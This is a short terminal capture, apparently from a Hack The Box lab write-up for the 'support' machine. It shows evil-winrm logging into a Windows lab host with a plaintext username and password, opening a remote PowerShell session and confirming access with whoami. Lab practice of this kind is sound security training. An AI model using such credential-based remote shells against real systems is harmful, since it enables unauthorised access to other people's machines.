 ┌──(kali㉿kali)-[~/htb/support]
└─$ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i 10.129.227.255
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents>